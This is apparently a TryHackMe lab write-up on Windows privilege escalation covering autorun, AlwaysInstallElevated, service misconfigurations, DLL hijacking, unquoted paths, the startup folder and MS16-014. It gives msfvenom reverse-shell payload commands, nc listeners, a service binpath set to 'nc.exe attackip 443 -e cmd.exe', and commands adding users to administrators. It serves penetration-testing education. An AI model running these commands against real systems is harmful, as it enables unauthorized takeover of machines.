
Windows PrivEsc Arena
The default user password didnt work for me. Logged in as TCM and changed it graphically.
TryHackMe – Windows PrivEsc Arena Write-Up
topics: Windows Privilege Escalation, post exploitation
Registry Escalation
Service Escalation
Startup Applications/Kernel Exploits
Password Mining
Potato Escalation
new tools: powershell, sc, reg, accesschk, msiexec, icacls, unrar
tools: msfvenom, winPEAS, nmapAutomator, nc, hexdump, strings, wget, base64
Overview

As with any operating system, there are numerous ways to take advantage of system processes, configuration files, outdated kernel versions, OS specific vulnerabilities etc.
Registry Escalation
Autorun/Autologon

Autorun is used for startup applications upon boot. Depending on the configuration, we can upload reverse shells pointing to the attacker IP to run on boot.
There is a file named program.exe that runs on boot via Autorun. Using accesschk64.exe (to view permissions), we can check if we have read/write permissions for any Autorun program, which we do. We will need to create a reverse TCP shell with msfvenom, rename it to program.exe and overwrite the contents of the original file to run our malicious shell.
Because we are avoiding metasploit, the payload we will need to generate: msfvenom -p windows/shell_reverse_tcp lhost=$ip lport=4444 -f exe -o program.exe R
Mistakenly used msfvenom -p windows/shell/reverse_tcp, the forward slash indicates that is a “staged” payload, the one with the underscore means it’s “single”. A staged payload means that your payload consists of two main components: a small stub loader and the final stage payload. When you deliver windows/shell/reverse_tcp to the target machine, for example, you are actually sending the loader first. And then when that loader gets executed, it will ask the handler (on the attacker’s end) to send over the final stage (the larger payload), and finally you get a shell.
A single payload means it’s meant to be a fire-and-forget kind of payload. This can be used when the target has no network access.
python -m SimpleHTTPServer 80 on attacker and download it from Internet explorer on the victim.
listen with nc -lvnp 4444

AlwaysInstallElevated
AlwaysInstallElevated is a process of exploiting configuration settings in Windows Group policy. MSI packages (windows installer packages) are used for the installation of applications and these MSI packages can be installed with elevated privileges for non-admin users
The AlwaysInstallElevated policy feature is used to install an MSI package file with elevated (system) privileges. This policy is enabled in the Local Group Policy editor; directs the Windows Installer engine to use elevated permissions when it installs any program on the system. This method can make a machine vulnerable posing a high-security risk because a non-administrator user can run installations with elevated privileges
Windows Registry is a hierarchical database that stores low-level settings for the OS and for applications that opt to use the registry. The registry contains two basic elements: keys and values. Registry keys are container objects similar to folders. Registry values are non-container objects similar to files. Keys may contain values and subkeys. reg query returns a list of the next tier of subkeys and entries that are located under a specified subkey in the registry, two of seven predefined root keys HKEY_LOCAL_MACHINE and HKEY_CURRENT_USER. The value of 1 is the default (NT AUTHORITY\SYSTEM)

msfvenom -p windows/shell_reverse_tcp lhost=$ip lport=4444 -f msi -o setup.msi
python -m SimpleHTTPServer 80 on attacker and download it from Internet explorer on the victim.
listen with nc -lvnp 4444
Service Escalation
Registry
Windows Registry is a hierarchical database that stores low-level settings for the OS and for applications that opt to use the registry. The registry contains two basic elements: keys and values. Registry keys are container objects similar to folders. Registry values are non-container objects similar to files. Keys may contain values and subkeys. reg query returns a list of the next tier of subkeys and entries that are located under a specified subkey in the registry, two of seven predefined root keys HKEY_LOCAL_MACHINE and HKEY_CURRENT_USER. The value of 1 is the default (NT AUTHORITY\SYSTEM)
The registry contains registry values (which are instructions), located within registry keys (folders that contain more data), all within one of several registry hives (folders that categorize all the data in the registry using subfolders). Making changes to these values and keys using Registry Editor change the configuration that a particular value controls.

To check our permission for the registry service, we can open powershell and run Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
The user is apart of the NT AUTHORITY\SYSTEM group and has FullContol permission over the registry key

We can edit the windows_service.c file located in C:\Users\User\Desktop\Tools\Source to elevate the user to the administrators group.

Place the x.exe file in C:\Temp, add it as the new key for the local machine reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f and start the service sc start regsvc. The user will now be apart of the administrators group.
Executable Files

There exists a File Permissions Service folder in C:\Program Files, here it is used to house a single app that determines the permissions of each service. We can check our permissions with accesschk64, C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\File Permissions Service"
Notice that the Everyone user group has FILE_ALL_ACCESS permission on the filepermservice.exe file
We can generate a payload with msfvenom and rename it filepermservice.exe, msfvenom -p windows/shell_reverse_tcp lhost=$ip lport=1234 -f exe -o filepermservice.exe
Transfer the file through python, RDP, with wget or smbserver to C:\Program Files\File Permissions Service, listen with nc and start the service sc start filepermsvc

DLL Hijacking
A dynamic link library (DLL) is an integral part of Windows OS. Some DLLs will be loaded into Windows applications on boot. DLLs provide software applications with resources such as Application Programming Interfaces (APIs) and additional procedures. If an attacker can control which DLL a program loads, then the attacker can insert a malicious DLL into the DLL loading process
We can edit the windows_dll.c file to construct a malicious DLL, located in C:\Users\User\Desktop\Tools\Source. We can do this by including the command cmd.exe /k net localgroup administrators user /add
compile with x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll and copy to C:\Temp
sc stop dllsvc & sc start dllsvc and check to see if the user is now an admin

binPath

binPath is used to specific binary paths to Windows services , we can check the permissions of those services with accesschk.
Accesschk is used to know what kind of access permissions specific users or groups have for resources including files, directories, Registry keys, global objects and Windows services.
run accesschk64.exe -wuvc daclsvc located in C:\Users\User\Desktop\Tools\Accesschk

Notice everyone has the SERVICE_CHANGE_CONFIG permission. We can configure the daclsvc service (owned by system) to run whatever command we choose, including elevating user to admin privileges and sending back a shell with system privileges (sc config daclsvc binpath= “nc.exe attackip 443 -e cmd.exe”).
following this, start the service sc start daclsvc
user is now an admin
Unquoted Service Paths
When a service is created whose executable path contains spaces and isn't enclosed within quotes, leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (if the service is owned by SYSTEM)

To check the status, run sc qc unquotedsvc
The BINARY_PATH_NAME field displays a path that is not confined between quotes.
We can elevate our privileges by adding ourselves to the admin group msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
Transfer the file through RDP, with wget or smbserver to C:\Program Files\Unquoted Path Service
Start the service, sc start unquotedsvc
The user, user is now an admin
Privilege Escalation
Startup Applications
As with most operating systems, Windows can be configured to run applications on boot, including admins and their system privileges. Occasionaly, Windows is misconfigured to allow any user the ability to read & write to this path.

Run icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" in order to view the permissions of startup applications
Users have full access
We can create a shell to run on startup and copy it to C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
msfvenom -p windows/shell_reverse_tcp lhost=$ip lport=4445 -f exe >> startme.exe
Login as TCM (who is an admin) and catch the shell.
Kernel exploits*
The kernel exploit that the room works with is MS16-014 (detects from metasploit local-exploit-suggester), this is what this does blah blah blah blah. I will again attempt to not use metasploit.

The exploit gets us from a low level privilege shell to a system one. First we need to get a shell on the victim.
msfvenom -p windows/shell_reverse_tcp lhost=$ip lport=4444 -f exe >> shell.exe
Start a python server and fetch shell.exe or just put it, along with wget in RDP shared folder. If no shared folder is available wget -r http://<ip>/<folderPath>

Using this exploit from github, we can exploit a vulnerability to execute any command, MS16-014. Unrar the contents with unrar e -r <file>

Description of MS16-014

There are no usage instructions so I tried to just run command and this was the output, an accompanying usage instruction.
Using this, I figured the easiest way would be to add myself to the admin group with the below command.
Inspecting the source code, even an error message must print if it did not execute properly. I ran this command numerous times, asked for help on the THM discord and could not find a way to troubleshoot or get it to work. I will have to come back to this.
Others suggested running ms16-014.exe "nc.exe attackIP port -e cmd.exe" I tried and it was unsuccessful. I also tried running the command from the windows machine in RDP to spawn the admin shell, also unsuccessful. I am not sure what else I can attempt or how to troubleshoot. This is an important lesson in working with public exploits and manual exploitation.
Password Mining Escalation
Configuration Files

An answer file is an XML-based file that contains setting definitions and values to use during Windows Setup, such as names of user accounts, display settings, and hashed passwords. The answer file for Setup is called Unattend.xml

